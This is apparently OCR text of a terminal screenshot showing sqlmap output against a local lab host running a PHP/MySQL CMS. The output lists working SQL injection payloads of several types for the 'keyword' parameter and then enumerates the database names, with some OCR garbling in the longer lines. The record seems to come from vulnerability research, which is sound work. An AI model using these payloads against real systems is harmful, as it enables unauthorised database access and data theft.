 root@localhost: ~/Desktop
File Actions Edit View Help
[09:43:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
ly extending the range for current UNION query injection technique test
[09:43:16] [INFO] target URL appears to have 39 columns in query
[09:43:16] [INFO] GET parameter 'keyword' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[09:43:16] [WARNING] automatically patching output having last char trimmed
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (1390=1390) THEN 1 ELSE 0×28 END))-- BCsw
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: r=vul&keyword=1' AND (SELECT 6040 FROM(SELECT COUNT(*),CONCAT(0×71706a6271,(SELECT (ELT(6040=6040,1))),0×716b707871,FLOOR(RAND(0)*2))x FROM
NFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JIad
Type: stacked queries
Title: MySQL ≥ 5.0.12 stacked queries (comment)
Payload: r=vul&keyword=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 7700 FROM (SELECT(SLEEP(5)))xnyA)-- Ixgr
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71706a6271,0×6666494b506378444a6177446861645572696958444a5365574f48676b4c586d5952725774655076,0
16b707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[09:44:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[09:44:14] [INFO] fetching database names
available databases [3]:
[*] bagecms
[*] information_schema
[*] test
[09:44:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[09:44:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.128'
[*] ending @ 09:44:14 /2022-05-19/
(root㉿localhost)-[~/Desktop]
#